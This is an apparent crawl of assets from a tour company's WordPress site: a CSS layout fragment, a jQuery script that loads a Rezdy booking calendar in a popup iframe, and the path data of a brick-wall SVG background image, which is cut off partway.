.elementor-element.elementor-element-5e379894{width:65%;}.elementor-48411 .elementor-element.elementor-element-11f0450d{width:35%;}.elementor-48411 .elementor-element.elementor-element-11cbd2a{width:65%;}.elementor-48411 .elementor-element.elementor-element-cdd920b{width:35%;}.elementor-48411 .elementor-element.elementor-element-89bfffe{width:65%;}.elementor-48411 .elementor-element.elementor-element-50ea1ab{width:35%;}.elementor-48411 .elementor-element.elementor-element-51852dca{width:65%;}.elementor-48411 .elementor-element.elementor-element-5b7c4b6b{width:35%;}.elementor-48411 .elementor-element.elementor-element-286bdf6d{width:65%;}.elementor-48411 .elementor-element.elementor-element-2013e409{width:35%;}}

--- FILE ---
content_type: text/javascript
request_url: https://twofatblokes.com.au/wp-content/themes/jtheme-jello-child-master/js/custom-rezdy-script.js?ver=6.8.3
body_size: 631
content:
jQuery(document).ready(function(){
	var body = jQuery('body');

	body.on('click', '.custom-rezdy-button-popup', function(){
		var thisId = jQuery(this).attr('id');
		var thisTour = jQuery(this).closest('.custom-rezdy-button').data('tourname');
		console.log(thisId);

		jQuery(document).on('elementor/popup/show', () => {
			jQuery('.rezdy-widget-wrapper').empty();
			jQuery('.rezdy-widget-wrapper').append('<div class="rezdy-widget-inner"><iframe class="rezdy-widget" src="https://twofatblokes.rezdy.com/calendarWidget/'+ thisId +'?iframe=true" scrolling="yes" frameborder="0" seamless="seamless"></iframe></div>');
		});
	})
});

--- FILE ---
content_type: image/svg+xml
request_url: https://twofatblokes.com.au/wp-content/uploads/patt-brickwall-dark.svg
body_size: 137676
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 800 534" style="enable-background:new 0 0 800 534;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;fill:#A22F22;}
	.st2{opacity:0.3;}
</style>
<g id="Layer_2" class="st0">
	<rect y="0" class="st1" width="800" height="534"/>
</g>
<g id="Layer_1" class="st2">
	<g>
		<path d="M246.2,533.9c-2,0-4,0-6,0c-0.5-7.3-0.9-14.5-1.6-21.8c-0.6-5.3-2-6.1-7.3-5.6c-5.9,0.6-11.9,1.2-17.8,1.4
			c-4.3,0.1-8.6-0.4-12.8-0.6c-3.2-0.2-6.4-0.6-9.7-0.5c-7.1,0.2-14.3,0.8-21.4,0.9c-0.7,0-5.3,1.3-2.3-2.8c0.1-0.1-0.1-0.6-0.2-0.8
			c-0.4,0.2-0.7,0.5-1.1,0.7c-1.8,1-3.7,3.1-5.3,2.9c-7.9-1-15.6,1.6-23.8,0c-9.4-1.8-19.4-0.5-29.1-0.2c-1.6,0-4,1.6-4.4,2.9
			c-0.6,2.1,0.3,4.6,0.3,6.9c0,5.5-0.3,11.1-0.4,16.6c-2.3,0-4.7,0-7,0c-0.3-7.1-0.6-14.2-1.1-21.3c-0.1-1.2-1.3-3.2-2.2-3.4
			c-6-0.9-12.1-1.8-18.2-2c-4.7-0.1-9.5,1.3-14.1,1c-1.5-0.1-2.8,9.2-4.1,0.3c0-0.2-1.1-0.2-1.7-0.2c-11.4,0-22.8-0.1-34.2,0
			c-1.4,0-2.9,1-4.3,1.6l0.1-0.1c-5.3,0-10.7,0.1-16,0.1c0-2.3,0-4.7,0-7c9.6-0.7,19.3,1,28.9-1c2.8-0.6,6,0.6,9,0.4
			c4.6-0.3,9.1-1.4,13.6-1.5c4.2-0.1,5.1-2.4,4.7-5.6c-0.4-3.4,1.3-7.5-3-9.8c-0.3-0.1,0-1.2,0-1.8c0.6,0.3,1.2,0.7,1.8,0.8
			c0.5,0,1.3-0.4,1.4-0.6c0.6-4.4-2.6-9.1,1.4-13.2c0.1-0.1-0.6-1-0.9-1.6c-0.5,0.3-1.3,0.5-1.3,0.9c-0.6,4.2-4.6,1.2-6.2,3.1
			c-0.6-1.4-1.2-2.7-1.9-4.1c-0.3-0.6-0.7-1.1-1.1-1.6c1.6-1.7,14-1.7,15.5-0.1c0.2,0.2,0.6,0.6,0.5,0.8c-1.9,6.4,3.2,1.8,4.9,2.8
			c-2.9,3.6-2.8,3.6-1.3,6.3c0.2,0.4,0.3,1.3,0.1,1.4c-5.2,3-2.2,8-2.9,12.1c-0.1,0.7,0,1.5,0.1,2.2c0.7-0.4,1.3-0.8,2-1.2
			c0.5-0.3,1-0.6,1.6-1c0,0.6-0.1,1.2-0.1,1.8c0.2,1.8,0.6,3.6-2.4,3.6c-0.9,0-1.8,1.6-2.6,2.5c0.8,0.7,1.4,1.6,2.3,2.1
			c1,0.5,2.2,0.9,3.3,1c9.2,0.5,18.4,1.5,27.6,1.3c8.2-0.1,16.4-1.3,24.6-2.3c3.1-0.4,6.9-1.1,7.3-5.3c0.3-2.9,0.1-6,0-8.9
			c0-0.9-0.2-2-0.8-2.6c-1.8-1.7-3.9-3.1-5.9-4.6c0,0,0.1,0.1,0.1,0.1c-0.4-3.1,1-2.6,2.8-1.4c1,0.6,2,1.2,3.1,1.8
			c0.1-1.4,0.2-2.9,0.1-4.3c0-1-0.3-1.9-0.5-2.9l0.2-0.2c2.3-0.7,4.3-1.5,0.6-3.3c-0.9-0.4-1.8-0.9-2.6-1.4l0.2,0.1
			c-1.2-0.1-2.4-0.2-3.6-0.2c-3-0.1-6.2,0.5-9.1-0.2c-3.7-0.9-7.3-2.7-10.9-4.1l0.1,0.1c4.4-2.6,8.8-2.6,13.7-1.2
			c8.4,2.3,16.9,1.8,25.5,0.2c6.4-1.2,13-1.6,19.5-1.9c3.7-0.2,5.2-2,5.5-5.8c0.7-9.2-3.7-18.2-0.4-27.4c0.3-0.8,0.5-2.2,0.9-2.3
			c0.9,0,2.4,0.3,2.6,0.9c1.3,2.9,2.8,5.9,3.1,9c0.4,3.8-0.8,7.8-0.6,11.7c0.1,2.5,1.5,4.9,2.4,7.3c0.1,0.2,1.1,0.2,1.2,0.1
			c2.4-3.2,1.8,1.8,3.3,1.1c-0.5,0.9-0.8,2-1.5,2.7c-0.8,0.8-1.9,1.3-2.9,2c1.3,0.4,2.6,1,4,1c6.5,0.3,12.9,0.3,19.4,0.6
			c12.4,0.4,24.9,1.7,37.2,0.9c6.6-0.4,12.7-0.7,19.4,0.1c15.7,2,31.7,1.6,47.5,1.9c1.3,0,3.5-1.6,3.9-2.8
			c2.2-7.7,5.3-15.5,0.9-23.5c-0.3-0.5-0.4-1.5-0.2-1.8c2.3-2.3,0-3.3-1.4-3.9c-3.1-1.2-6.3-2.4-9.5-2.7c-13-0.9-26-1.3-39-2.1
			c-1.3-0.1-2.6-1-3.9-1.6c0.1-0.6,0.2-1.2,0.4-1.8c-1.9,0-3.8,0-5.7,0c1.8,0.6,3.7,1.3,5.5,1.9c-5,0.4-10,0.7-14.9,1.1
			c1.3-0.5,2.6-0.9,3.9-1.4c0.5-0.2,0.9-0.7,1.3-1c-0.6-0.2-1.1-0.7-1.7-0.7c-1,0.1-1.9,0.4-2.9,0.6c-0.8,0.2-1.6,0.2-2.4,0.3
			c0.6,0.7,1.2,1.5,1.9,2.2c-2.1-0.2-4.2-0.3-6.3-0.5c-3.8-0.3-7.6-0.6-11.5-1c2.9,0,5.9,0.1,8.8-0.1c0.5,0,1.4-1.5,1.3-1.6
			c-1.9-2.3-8.8-1-10,1.8c-6.8,0-13.5,0-20.3,0c0.5-0.4,0.9-0.9,1.4-1.3c0.8-0.6,1.7-1.1,2.6-1.7c-1.1,0-2.2,0-3.3,0.1
			c-3.3,0.4-6.7,0.6-10,1.3c-1.3,0.3-2.4,1.7-3.6,2.6c-1.7,0-3.4,0-5.2,0c1-1.3,2.8-2.7-0.5-3.2c-2.6-0.4-5.2-0.9-8.8-1.6
			c4.8,0,8.5,0,12.3,0c3.8-0.1,8.1,0.4,9.6-4.4c0.5-1.6-0.4-3.6-0.3-5.5c0.1-7.8,0.1-15.6,0.5-23.4c0.2-3.5-1.1-4.1-4.2-4
			c-8.8,0.3-17.7,0.5-26.6,0.7c-5,0.1-10,0-15.1,0.3c-5.5,0.3-10.9,0.7-16.3,1.4c-2.1,0.3-4.6,0.4-4.4,4.2
			c0.3,5.9-0.3,11.9-0.6,17.8c-0.5,8.3-0.5,8.3,7.9,11.2c0.4,0.1,0.7,0.7,1,1.1c0,0,0.1,0,0.1,0c-3.1,0.2-6.1,0.4-9.2,0.7
			c0,0.3,0,0.6,0,1c11.4,0.6,22.7,1.2,34.1,1.8c0,0.6,0,1.3,0,1.9c-8.1,0-16.1,0.1-24.2,0c-3-0.1-6.1-0.8-9.1-0.9
			c-3.2-0.1-6.5,0-9.7,0.1c-3.3,0.1-6.7,0.4-10,0.4c-2.3,0-4.5-0.3-6.8-0.6c-0.9-0.1-1.8-0.6-2.7-0.5c-9.2,1-18.3,2.6-27.5,2.8
			c-8.6,0.2-17.2-1.1-25.9-1.6c-5.4-0.3-10.8-0.5-16.2-0.5c-0.5,0-1.5,0.9-1.4,1.3c0.2,6.5,0.4,13,0.9,19.5c0.2,2.7,0.9,5.3,1.2,8
			c0.1,0.5-0.4,1.3-0.8,1.5c-0.4,0.2-1.3-0.3-1.5-0.7c-0.5-0.9-0.8-2.1-1.2-3.1c-0.1,1.3-0.2,2.6-0.4,3.9c-0.8,4.4,1.7,5.9,5.5,6.5
			c1.9,0.3,3.7,1.2,5.6,1.6c0.6,0.1,1.3-0.4,2-0.6c-2.6-3,0.9-2.2,1.4-1.9c2.5,1.7,4.9,3.7,7.3,5.7c-5.8-3-11.5-0.5-17.2,0.4
			c-1,0.1-1.6,2-2.5,3.1c0,0,0.1-0.1,0.1-0.1c-1.3,0.1-2.5,0.4-3.7,0.3c-0.5,0-1.4-1.3-1.3-1.5c2-2.9-0.4-2.6-1.9-2.6
			c-2.8,0-5.6,0.1-8.4,0.4c-0.8,0.1-1.5,0.9-2.2,1.4c0.7,0.1,1.8,0,2.1,0.5c1.5,2,2.7,4.2,4,6.4c-0.3,0.1-0.5,0.3-0.8,0.3
			c-2.4,0.8-3.7,2.6-2.9,5c1.3,3.6,2.9,7.1,4.4,10.6c-3.5-4.5-12.8-2.7-12.5-11.4c0-0.8-0.3-1.7-0.5-2.6c1.3,0.1,2.6,0.2,3.9,0.3
			c0.5,1.2,1,2.5,1.5,3.7c0.3-0.3,0.8-0.8,0.8-0.9c-0.8-0.9-1.6-1.8-2.4-2.7c-2.3-1.7-4.6-3.4-6.9-5c0-1.3,0-2.7,0-4
			c1.1-0.3,2.2-0.6,3.3-0.8c-0.2-0.6-0.4-1.2-0.6-1.8c-0.9,0.5-1.8,1.1-2.7,1.6c0-2,0-4,0-6c5,0,9.9,0.4,14.8-0.1
			c1.9-0.2,3.8-2.2,5.3-3.7c0.8-0.8,0.9-2.4,1.1-3.7c0.1-0.9,0-1.8,0-2.7c-0.6,0.6-1.4,1.1-1.9,1.8c-2.4,3.1-4.3,7-9.3,5.9
			c-3.3-0.7-6.7-1.6-10-2.4c0-3.3,0-6.7,0-10c1.8,0.3,3.6,0.5,5.4,0.7c0.6,0.1,1.2,0,1.8,0.1c-0.3-0.6-0.5-1.2-0.8-1.8
			c-0.4-0.7-0.9-1.4-1.3-2.1c0,0-0.1,0.1-0.1,0.1c3-1.2,5.9-2.1,8.1,1.5c0.3,0.5,1.4,0.4,2.1,0.6c-0.1-0.8,0-1.9-0.5-2.4
			c-2.3-2.8-5.2-3.7-8.8-2.6c-0.1-4.2,0.2-8.8-5.9-9.2c0-0.3,0-0.7,0-1c1.5-0.8,3.1-2.3,4.4-2.1c5.2,0.8,10.2,2.1,15.4,3.2
			c0.9,0.2,2.6,2.4,2.6-0.5c0-1.2-1.2-3.4-2-3.5c-6.8-0.6-13.6-0.8-20.3-1.1c0-1.7,0-3.3,0-5c3.5,0.3,6.9,1,10.4,0.8
			c8.9-0.3,17.8-1.3,26.8-1.5c10.5-0.3,10.5-0.1,11-10.1c0-0.3,0.2-0.7,0.2-1c-0.2-8.1-2.6-16.3,1-24.3c0-0.1-1.8-1.2-2.9-1.6
			c-0.4-0.2-1.6,0.3-1.6,0.6c-0.4,1.9-0.3,1.9-1.8,1.9c-14.3,0.4-28.7,0.8-43,1.1c0-1,0-2,0-3c3.3,0,6.6,0,9.9-0.1
			c0.6,0,1.2-0.3,1.8-0.5c-0.6-0.4-1.1-1.1-1.8-1.1c-3.3-0.2-6.6-0.2-9.9-0.3c0-0.7,0-1.3,0-2c2.3-0.3,4.6-0.8,6.9-0.8
			c13.7,0.2,27.4,0.6,41.1,0.8c9.6,0.1,19.2-0.3,28.8-0.1c6.6,0.1,11.8-5.1,11.3-11.6c-0.4-5.6-1-11.3,0-16.7
			c0.9-5.3-1.6-5.5-5.2-5.6c-13.5-0.5-27-0.9-40.6-1.4c0-0.3,0-0.6,0-0.8c15.5,0,31,0,46.5,0c0-0.5,0-0.9,0.1-1.4
			c-1.8-0.2-3.7-0.4-5.5-0.5c-3.6-0.1-7.3-0.3-10.9,0c-12,1-24.3-2.1-36.1,2.4c0,0,0,0.1,0,0.1c-1.3-0.8-2.7-2.3-4-2.3
			c-10.8-0.2-21.5-0.2-32.3-0.2c0-0.7,0-1.3,0-2c13.3,0.2,26.6,0.7,39.8,0.4c7.7-0.1,15.4-1.5,23.1-2.2c1.4-0.1,2.9-0.6,4.2-0.3
			c2.5,0.5,4.9,2,7.3,2c11.9,0.2,23.9,0.1,35.9,0.1c0.6,0,1.5-0.2,1.7-0.6c1.1-2.3,1.2-2.2,2.8-3.1c0.7-0.4,1.3-1.7,1.2-2.5
			c-0.5-6.6-1.3-13.1-1.7-19.7c-0.1-1.6,1.2-3.5,0.8-5c-0.7-2.7-3.1-5.1-3.2-7.8c-0.2-2.9-1.6-3.5-3.5-3.3
			c-5.1,0.4-10.3,1.1-15.4,1.6c0,0.3,0,0.7,0,1c2.6,0,5.2,0,7.7,0c0,0.7,0,1.3,0,2c-11.8,0-23.7,0.2-35.5-0.1
			c-6.5-0.1-13.6-2.2-17,5.9c-1,2.3-1,5.2-0.9,7.8c0.2,4.2,0.2,8.5,1.5,12.5c1.8,5.8,6.7,6.1,12.1,4.6c-1.6,1.9-4.4,4.6-4.6,4.5
			c-3.8-3.4-6.5,0.7-9.7,0.9c-6.4,0.5-12.9,0.2-19.4,0.2c1.8-1,3.5-1.2,5.3-1.2c9.2,0.1,10.4-1.8,9.4-10.7
			c-0.7-6.7-0.4-13.6,0.6-20.2c0.4-2.9,0.9-3.9-2.2-4.1c-2.3-0.1-4.6-0.5-6.9-0.5c-11.2-0.1-22.4-0.1-33.6-0.2c0-2.3,0-4.7,0-7
			c7.6-0.6,15.2-1.1,23.8-1.8c-5.1-3.3-5.2-3.4-2.9-7.8c2.9-5.4,1.6-10.9,0.2-16.3c-0.4-1.4-2.7-2.9-4.3-3.1
			c-5.6-0.7-11.2-0.8-16.8-1.1c0-0.3,0-0.7,0-1c3.6-3.4,7.7-1,11.4-0.6c8.3,0.8,16.9-2.4,24.9,2.3c0.4,0.2,1.2-0.2,1.8-0.4
			c2.2-0.6,4.4-1.4,6.7-1.8c8.7-1.5,17.8,1.9,26.3-1.9c0.1-0.1,0.5,0.6,0.8,0.7c4.9,0.5,9.8,1,14.7,1.4c0.4,0,0.9-0.7,1.3-1.2
			c-0.5-0.2-1.1-0.5-1.6-0.5c-3.5,0-7.1,0-10.6,0c-0.3,0-0.6-0.6-0.9-0.9c3.7-1.3,2.1-6.1,3.4-7.1c3.6-2.6,0.6-5.2,1.1-7.6
			c0.9-4.5,0.7-9.3,1.1-14c0.1-0.7,0.6-1.5,1.1-1.9c0.9-0.7,2.1-1,3.2-1.5c-1.3-0.6-2.5-1.6-3.8-1.6c-8.2-0.4-16.5-0.6-24.7-0.7
			c-15.1-0.1-30.2-0.1-45.3-0.1c-3.7,0-7.3,0.3-11,0.5c0-1,0-2,0-3c1.3,0.3,2.6,0.9,3.8,0.8c1.7-0.2,3.3-0.9,5-1.4
			c-1.6-0.1-3.2-0.3-4.8-0.4c-1.3-0.1-2.6,0-4-0.1c0-0.7,0-1.3,0-2c2.8-3.4,18.8-4.1,21.3-0.4c3,4.3,4.3,1.7,5.9-0.8l-0.1,0.1
			c1.3-0.2,2.6-0.7,3.9-0.7c4.1-0.1,5.9-1.8,5.5-5.8c-0.1-1.3-0.5-2.5-1-4.9c1.3,1.3,1.8,1.7,2.1,2.2c3,6.9,8.7,7.8,15.4,7.6
			c5-0.1,10.4-2.2,14.9,2.1c0.2,0.2,0.9-0.2,1.3-0.3c3-0.7,6.1-2,9.1-2.1c9.6-0.4,19.3-0.4,28.9-0.6c1,0,2-0.4,2.8-0.8
			c0.3-0.1,0.6-1.3,0.5-1.3c-4.4-3.1-0.4-5.9,0.4-8.6c0.3-1.1,2.2-1.7,3.3-2.5c0,1.3,0.3,2.7-0.2,3.8c-0.7,1.8-2.9,3.9,1.5,3.5
			c0.1,0,0.4,1.2,0.4,1.8c-0.5,3.4,1.7,4.3,4.4,4.7c1.3,0.2,2.9,0.3,3.8,1.1c4.1,4,8.1,2.1,12.4,0.3c2.1-0.9,4.8-3.4,6.7,0.6
			c-0.3,0-0.6,0-1,0c-1.1,0.1-2.1,0.2-3.2,0.3c0.1,0.3,0.2,0.6,0.2,0.9c1.1-0.3,2.3-0.7,3.4-1c0.1,0,0.2-0.2,0.4-0.3
			c3.2,0.5,6.4,1.3,9.7,1.5c4.8,0.3,9.6,0.1,14.3,0.1c0,0.6,0,1.2,0,1.8c-2.4,0.2-4.9,0.6-7.3,0.6c-12.7,0.1-25.4,0.1-38.2,0.2
			c-0.8,0-1.6,0.6-2.4,0.9c0.8,0.2,1.5,0.6,2.3,0.6c7.7,0,15.5-0.1,23.2-0.1c7,0,14,0,21.1,0c0,0.6,0,1.3,0,1.9
			c-13.6,0-27.2,0-40.8,0c-4.7,0-9.3-0.3-14-0.2c-3.3,0.1-6.9,1.7-9.8,0.7c-4.6-1.5-8,0-11.7,2.1c-1.9,1.1-2.8,2.1,0.3,2.8
			c1.8,0.4,3.3,1.1,1.4,3.3c-0.4,0.4-0.3,1.6,0,2.3c1.1,3.1,3.6,5.8,1,9.4c-0.9,1.3-0.9,3.2-1.2,4.8c-0.8,4.5,1.3,8.3,5.8,9
			c7.6,1.2,15.3,2,23,2.8c0.4,0,1.2-1,1.5-1.7c0.1-0.3-0.6-0.9-1-1.4c0.6,0.1,1.2,0.1,1.7,0.4c0.8,0.5,1.6,1.7,2.4,1.7
			c5.9,0,11.9-0.1,17.8-0.5c2-0.1,3.9-0.8,5.9-1.3c-1.9-0.1-3.8-0.3-5.7-0.4c-0.1,0-0.2-0.2-0.6-0.7c1-0.3,1.8-0.8,2.7-0.9
			c6.2-0.5,12.5-0.9,18.7-1.2c1.3-0.1,2.6,0.3,3.9,0.6c2.7,0.8,5.3,2.2,8,2.5c2.9,0.3,6-0.8,8.9-0.8c5.9,0.1,11.7,0.8,17.6,1
			c3,0.1,5.5-0.7,8.4-2.4c3.4-1.9,8.6-0.8,13-0.7c4.8,0.1,7.3-2.5,7.5-6.8c0.4-6.4,0.4-12.9-0.3-19.2c-0.8-6.9-0.8-7.3,6.1-7.2
			c2.1,0,3.1,0.3,3.4,2.9c0.2,1.9,1.8,3.8,2.9,5.6c2,3.1,3,6.3,0.9,9.8c-2.4,4.1-0.5,11.7,4,13.9c3.9,2,8,4.2,12.2,4.6
			c7.5,0.6,15.2-0.2,22.8-0.3l-0.2,0.1c3.8,0.2,7.8-0.5,11.3,0.7c9.4,3,18.2-2.6,27.4-1.2c0.6,0.1,1.5-2.3,2.2-2.3
			c3.1,0.3,6.2,1.1,9.4,1.6c0.7,0.1,1.6-0.5,2.4-0.8c-0.9-0.3-1.7-0.6-2.6-0.8c-0.5-0.1-1,0.4-1.4,0.3c-1.5-0.5-3-1.1-4.5-1.6
			c2.2-0.3,4.5-0.6,6.7-0.7c0.6,0,1.3,0.8,1.8,0.7c2-0.4,4,5.1,5.9,0c7.2-0.4,8.2-6.9,9.2-11.4c1.7-7.3,1.3-15.1,1.7-22.7
			c0-0.5-0.3-1.4-0.8-1.6c-6-2.5,1.7-1.8,1-3c-15.2,0-30.1,0-45.1,0c2.4-0.9,5-1.3,7.5-1.1c8.2,0.7,13.3-4.9,11.5-12.5
			c-0.3-1.2,0.7-2.7,1.1-4c1.6-5.2,5.1-10.3,1-15.8l-0.1,0.1c2.9,0.3,1.7-1.4,1.2-2.6c-0.3-0.6-1-1.2-1.6-1.2
			c-7.4-0.2-14.8-0.2-22.3-0.4c-2,0-3.9-0.4-5.9-0.4c-0.5,0-1,0.6-1.6,0.9c0.5,0.3,1,0.8,1.5,0.9c2.1,0.3,4.3,0.4,6.4,0.7
			c0.5,0.1,0.8,0.8,1.3,1.2c-0.6,0.1-1.1,0.4-1.7,0.4c-6.8-0.2-13.6-0.6-20.3-0.6c-6.6,0-13.2,0.2-19.8,0.6c-0.8,0-2.2,1.2-2.2,1.9
			c0,2.5,0.3,5.1,1,7.5c1,3.8-0.3,9.1,5.8,10.2c0.4,0.1,0.9,3.1,0.2,4c-2.6,3.7-1.4,5.7,2.3,7.2c2.4,1,4.7,2.1,7.2,3.3
			c-2.1,0.8-4,1.4-5.9,2.1c-6.7-0.9-13.3-1.7-20-2.6c-1.2-0.2-2.3-0.9-3.4-1.3c1-0.6,2-1.5,3.1-1.8c4.5-1.1,5.9-3.6,4.4-7.6
			c-0.8-2.2-1.3-4.8-1.1-7.2c0.4-3.7,1.2-7.1-1.3-10.5c-0.5-0.6-0.2-2.1,0.3-3c0.9-1.7,2.1-3.2,3.2-4.8c6.3,0.1,12.5,0.3,18.8,0.4
			c5.3-0.1,10.5-0.2,15.8-0.4c0.4,0,0.9-0.4,1.3-0.6c-0.5-0.3-0.9-0.9-1.4-0.9c-5.3,0.6-10.6,1.3-15.8,1.9c-1.6-0.5-3.3-1.4-4.9-1.4
			c-4.7,0.1-9.3,0.6-14,1c-6.8,0.1-13.4-0.9-20.4,0.1c-7,1.1-14.4-0.5-21.7-0.6c-10.3-0.1-20.6,0-30.9,0c3.2-0.1,4.8-0.2,3.9,4.7
			c-1.3,7.6-0.3,15.7-0.4,23.6c0,4.8,1.8,6.7,6.8,5.1c2-0.6,4.4-0.6,6.4-0.1c2.7,0.7,5.9-1.9,8.4,1.8c0.6,0.9,4.9-0.9,7.5-1
			c8.1-0.3,16.1-0.5,24.2-0.7c1.5,0,3,0,4.5,0.1c0.3,0,0.6,0.6,0.9,1c-0.2,0.2-0.4,0.4-0.7,0.5c-3.9,0.8-7.8,1.8-11.8,2.3
			c-4.6,0.6-9.2,0.8-13.8,1.2c0,0.2,0,0.3,0.1,0.5c17.2,0,34.4,0,51.7,0c1.3-0.2,2.5-0.7,3.8-0.7c12.6,0,25.2,0.2,37.8,0.3
			c9.4,0.1,18.8,0.1,28.1,0.2c0.7,0,1.5,0.5,2.2,0.7c-0.4,1.2-0.8,3.5-1.2,3.5c-4.4,0-9.1,0.5-13.2-1c-1.1-0.4-2.6-1.2-4.1-1.2
			c-1.3,0-2.5,0.6-3.7,0.6c-9.7-0.1-19.4-0.4-29.1-0.5c-1,0-2,0.7-3,1c1,0.4,1.9,0.7,3.9,1.4c-4.7,0.3-8.3,0.5-11.9,0.8
			c0-0.3,0-0.5-0.1-0.8c1-0.5,2-0.9,3-1.4c-0.5-0.2-1-0.6-1.6-0.6c-15.6,0.1-31.2,0.1-46.8,0.3c-9.2,0.1-18.4,0.9-27.6,0.8
			c-13-0.1-25.9-0.6-38.9-0.9c0-0.3,0-0.7,0-1c5.4-0.4,10.9-0.8,16.3-1.3c-3.1-0.9-6.2-1.1-9.3-1.5c-0.9-0.1-1.7-0.7-2.6-1.1
			c0.8-0.2,1.7-0.2,2.4-0.6c1.8-1,4.7-0.3,4.7-3.8c0-9.9,0.2-19.8,0.3-29.8c0-0.2-0.8-0.4-1.3-0.5c-1.7-0.3-3.9,0-5-1
			c-3.1-2.6-6.5-2.8-10.1-1.9c-4.7,1-9.4,2.3-14.2,2.9c-3.2,0.4-7,0.7-9.7-0.6c-4.7-2.4-8.8-0.8-13.2-0.1c3,0.1,5.9,0.3,8.9,0.4
			c0,0.5-0.1,1.1-0.1,1.6c-5.8-0.6-11.6-1.3-17.5-1.8c-2-0.1-5-1.2-4,3.4c0.8,3.6,2.8,7.5,0.1,11.2c-0.9,1.2-2.1,2.2-3.1,3.4
			c-1-1.5-2.6-2.9-2.8-4.5c-0.5-3.1-0.7-6.3-0.3-9.3c0.5-3.9-1.7-3.8-4.3-4c-7.2-0.7-14.3-1.6-21.4-2.4c-0.4,0-0.9,0-1.3,0.2
			c-1.8,0.7-3.6,2-5.5,2.1c-7.4,0.4-14.8,0.5-22.3,0.7c-0.5-1.3-0.9-2.6-1.4-3.8c-0.4,0.2-0.7,0.3-1.1,0.5c0.7,1.1,1.5,2.2,2.2,3.4
			c-4,0.5-8.1,0.8-12,1.8c-0.8,0.2-0.6,3.4-1.4,5c-0.6,1.3-2,2.3-2.9,3.6c-0.3,0.5-0.6,1.6-0.4,1.8c2.4,2,3.6,9,1.7,11
			c-0.3,0.4-1.9,0.3-2.1,0c-0.9-1.7-2.2-3.5-2.1-5.2c0.3-3.2-4.1-7.9,2.5-9.5c0.1,0,0-1,0-1.5c-3.7,0.4-1.4-1.9-1.7-3.4
			c-0.5-2.6-1.1-5.6-5-5.5c-10.7,0.3-21.5,0.5-32.2,0.8c0-1,0-2,0-3c9.5,0,19,0,28.5,0c0-0.2,0-0.5,0-0.7c-9.5-0.4-19-0.9-28.5-1.3
			c0-0.3,0-0.7,0-1c5.9,0,11.8,0,19,0c-4.3-2.8-7.8-4.8-7.3-9.8c0.7-6.9,0.9-13.8,1-20.7c0-1.4-1.1-3.9-2-4
			c-3.5-0.6-7.1-0.4-10.7-0.5c0-0.7,0-1.3,0-2c2.7-0.1,5.5-0.3,8.2-0.4c0-0.2,0-0.4,0-0.6c-2.7,0-5.4,0-8.1,0c0-1,0-2,0-3
			c10.5,0.3,20.9,0.9,31.4,0.5c2.8-0.1,8-3.6,7.9-5.4c-0.3-7.6,3.5-14.7,1.4-22.5c-1.3-5.1-2.6-7.8-8-8.3c-4.6-0.5-9.2-0.6-13.8-0.9
			c-0.5,0-1.5-0.5-1.5-0.6c0.9-4.1-2.5-2.3-3.8-2.5C9.6,97.5,5,97.6,0.4,97.5c0-2,0-4,0-6c10.5,0,21.1,0,31.6-0.2
			c10.1-0.1,20.3-0.2,30.4-0.8c3.2-0.2,7.9-0.7,9.1-2.8c2-3.3,3.7-9.1,2.1-12c-2.8-5-1.5-9.3-1.3-14.1c0.1-1.2,0-3.4-0.5-3.6
			c-2.9-0.8-6-1.5-9-1.5c-14.9-0.2-29.9-0.1-44.8-0.2c-1,0-2-0.5-3.1-0.8c1.3-3.8-1.4-1.2-2-1.1c-4.2,0.5-8.4,1.3-12.6,1.9
			c0-1.7,0-3.3,0-5c5.3,0,10.5,0.1,15.8,0.1c3.4,0,6.7,0,10.1-0.1c6.3-0.2,12.5-0.3,18.8-0.7c0.7,0,2-1.4,1.9-2
			c-0.6-3.3-2-6.6-2.2-9.9c-0.3-5.7-0.4-11.6,0.4-17.3c0.6-4.5-0.2-7.1-4.6-7.1c-4.2,0-8.3,1.3-12.5,1.4C18.8,16,9.6,15.6,0.4,15.4
			c0-2,0-4,0-6c6.1,0.1,12.2,0.2,18.3,0.3c22.1,0.2,44.1,0.4,66.2,0.5c8.6,0,8.6-0.1,10.8-8.4c0.1-0.5,0.4-0.9,0.6-1.4
			c2.3,0,4.7,0,7,0c0.5,5.2,2.8,7.9,8.1,8c8.4,0.3,16.9-0.3,25.3-0.3c15.5,0,31,0.2,46.6,0.4c7.7,0.1,15.5,0.2,23.2,1
			c8.7,0.8,17.1,0.8,25-3.4c0.8-0.4,2-0.7,2.8-0.5c5,1.5,6.7-0.5,5.9-5.3c2,0,4,0,6,0c0,1,0,2-0.1,3c-0.3,5.6,0.7,6.8,6.9,7.8
			c2.5,0.4,4.9,0.7,7.4,1c5.1,0.7,10.3,1.4,15.4,2c1,0.1,2.1-0.3,3-0.7c1-0.4,1.8-1.7,2.7-1.7c12.3,0.1,24.6,1.1,36.6-3
			c0.9-0.3,2-0.3,2.9-0.2c7.5,0.8,15,1.9,22.6,2.4c8,0.6,8,0.3,9.6-7.2c0.2-1.1,0.6-2.2,0.9-3.3c2.3,0,4.7,0,7,0
			c0.8,7.5,0.8,7.5,8.2,7.7c5.3,0.1,10.5-0.1,15.8,0.2c1.5,0.1,2.8,1.5,4.2,2.2c-3.6,0.4-7.2,0.8-10.9,1.3c0.1,0.5,0.2,0.9,0.3,1.4
			c3.5-0.9,7-1.8,10.5-2.7c1.7-0.6,3.3-1.7,5-1.8c4.3-0.1,8.6,0.4,12.8,0.4c7.7-0.1,15.4-0.4,23.1-0.7c0.5,0,1-0.9,1.5-1.5
			c-5.4,0.2-1.6-4.7-3.6-6.4c3.7,0,7.3,0,11,0c-0.6,1.3-1,2.8-1.9,4c-2.4,3.5-1.1,4.7,2.6,4.8c5.6,0.1,11.2,0.3,16.8,0.3
			c0.7,0,2-0.7,2.1-1.2c0.3-2.6,0.2-5.3,0.3-7.9c4.3,0,8.7,0,13,0c-0.4,1.6-0.5,3.5-1.4,4.6c-2.3,2.7-3.2,4.5,1.5,4.8
			c8.1,0.5,16.2,1.2,24.3,1.5c2.7,0.1,5.5-0.7,8.2-1.1c0,0-0.1-0.1-0.1-0.1c1.1,0.4,2.1,1.2,3.2,1.2c6-0.2,12-1.3,18.1,0.1
